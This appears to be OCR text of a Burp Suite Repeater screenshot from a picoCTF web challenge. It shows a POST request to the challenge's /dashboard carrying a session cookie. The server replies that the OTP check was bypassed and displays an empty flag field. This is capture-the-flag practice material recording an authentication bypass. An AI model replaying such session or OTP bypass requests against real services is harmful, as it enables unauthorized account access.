 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://titan.picoctf.net:60445 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:60445
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://titan.picoctf.net:60445/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: session=
.eJw9jNsOwiAQRP-FZx9KxWXxZwjdLtHYAuESY0z_vZgQ32bO5MxX0LN-xF1IcR
FUsrc1vjh0sDLMRMaBlgt6vHokLdkrY9DgPGm4KSMBuXu-bZsNbufxE2vqaVKg4
VeTK-Ud8zrW9IiBbWj7wnmgVjj__eMEbIwq0A.ZfEUYA.X9uQL07R0mfx4s8DAE
trFqlSuJI
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 13 Mar 2024 02:52:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, 1 you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{ }
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
NAME VALUE
session .eJw9jNsOwiAQRP-FZx...
Remove Add...
Request Headers (10)
NAME VALUE
Host titan.picoctf.net:60445
Cache-Control max-age=0
Upgrade-Insecure-Req... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/x...
Referer http://titan.picoctf.net:...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9,en;q=...
Cookie session=.eJw9jNsOwi...
Connection close
Remove Add...
Response Headers (6)
NAME VALUE
Server Werkzeug/3.0.1 Pytho...
Date Wed, 13 Mar 2024 02:...
Content-Type text/html; charset=utf-8
Content-Length 102
Vary Cookie
Connection close
Search... 0 matches
Search... 0 matches
Done
290 bytes | 218 millis